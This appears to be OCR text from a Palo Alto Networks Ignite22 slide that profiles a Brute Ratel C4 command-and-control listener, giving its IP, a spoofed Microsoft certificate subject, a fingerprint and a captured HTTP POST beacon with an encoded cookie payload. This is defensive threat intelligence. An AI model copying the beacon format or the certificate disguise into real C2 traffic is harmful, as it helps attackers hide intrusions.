 Target Network Infrastructure
Hosted US Based IP with one of the top three cloud providers
subjectFullName:
C=US,ST=California,O=Microsoft,OU=Security,CN=localhost
174.129.157.251
Brute Ratel C4 Listener
Serial Number:
476862511373535319627199034793753459614889484917
sha256_fingerprint:
d597d6572c5616573170275d0b5d5e3ab0c06d4a9104bbdbe952c4bc
b52118c9
POST /content.html HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Host: 174.129.157.251
Content-Length: 202
Cache-Control: no-cache
{.".c.o.o.k.i.e.".:.".j.p.x.E.g.O.t.4.h.R.3.A.R.6.T.e.+.u.v./.8.n.X.m.n.W.3.n.
n.3.X.m.n.W.3.n.n.w.A.A.A.w.C.y.N.g.S.R.Q.B.t.u.h.0.x.D.l.4.Q.5.J./.2.H.7.6.7.
c.l.f.l.c.H.Y.x.l.E.I.s.z.l.b.f.U.Z.A.=.=.".}.
26 | © 2022 Palo Alto Networks, Inc. All rights reserved. Proprietary and confidential information.
paloalto NETWORKS
IGNITE22